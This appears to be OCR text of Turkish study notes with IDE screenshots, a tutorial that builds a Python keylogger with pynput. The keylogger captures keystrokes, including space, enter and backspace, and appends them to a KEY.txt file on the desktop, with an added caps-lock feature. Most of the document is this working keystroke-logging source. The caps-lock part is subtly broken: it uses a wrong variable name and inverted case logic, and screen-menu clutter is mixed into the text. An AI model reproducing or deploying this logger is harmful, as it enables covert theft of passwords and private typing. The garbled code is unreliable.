 Girilen Özel Tuşları Algılama
=> Özel tuşlar (Enter, space, backspace gibi) str'ye dönüş-
türelemediği için bas fonksiyonunda try except yapısı kullan-
mıştık. Except kısmında Key kütüphanesinden yararlanarak
bu tuşları if bloğunda istenilen karakter olarak kaydedilebilir.
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1 MY
Attach... Python 3.9 Live Share
SQL Server Object Explorer
SQL Server
Projects
055_Keylogger.py*
from pynput.keyboard import Listener,Key → Key kütüphanesi sayesinde
liste=list()
def bas(key):
global liste
try:
liste.append(key.char)
except:
if key==Key.space:
liste.append(" ")
if key==Key.enter:
liste.append("\n")
if key==Key.backspace:
liste.append("'<'")
Space yani boşluğa basıldığında
eklenecek
Enter'a basıldığında "\n" eklenecek.
Bu alta inmeyi sağlıyor.
if len(liste)>=30:
dosya_yaz()
liste=list()
def birak(key):
pass
Backspace'e yani silme
tuşu için silindiğini gösteren
bir karakter bloğu gösteriliyor.
Böylece kaç karakter silindiği
anlaşılabilir.
def dosya_yaz():
global liste
with open("C:/Users/Casper/Desktop/KEY.txt","a", encoding="utf8") as dosya:
for x in liste:
dosya.write(x)
with Listener(on_press=bas, on_release=birak) as dinleyici:
Solution Explorer
Search Solution Explorer (Ctrl+ş)
Solution 'Solution1' (0 projects)
Solution Explorer Git Changes
Properties
=> Program büyük harfleri de tanımıyor. Bu yüzden caps-lock
basıldığında, ondan sonra yazılan harfleri büyültme sağlanmalı. Bunun
için bir boolen caps değişkeni değeri atanır. Sonra bu değişken
bas fonksiyonunda true - false'la göre sorgulanıp true ise
upper() fonksiyonu sayesinde harfler büyük yazdırılır.
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1 MY
Attach... Python 3.9 Live Share
SQL Server Object Explorer
SQL Server
Projects
055_Keylogger.py*
from pynput.keyboard import Listener,Key
liste=list()
capsdurum=False
Bir boolen değişkeni atanıyor.
def bas(key):
global liste,capsdurum
Fonksiyonun içine alınıyor değerini değiştirebilmek
için
try:
if capsdurum:
liste.append(key.char)
else:
liste.append(key.char.upper())
Capsdurum true isie büyük harfle
yazacak upper() fonksiyonu sayesinde
false ise küçük harfle
except:
if key==Key.space:
liste.append(" ")
if key==Key.enter:
liste.append("\n")
if key==Key.backspace:
liste.append("'<'")
if key==Key.caps_lock:
caps=True
Capsdurum
yazılmış
olmalı
CapsLocka basıldığında
caps durumun değeri değişecek
if len(liste)>=30:
dosya_yaz()
liste=list()
Solution Explorer
Search Solution Explorer (Ctrl+ş)
Solution 'Solution1' (0 projects)
Solution Explorer Git Changes
Properties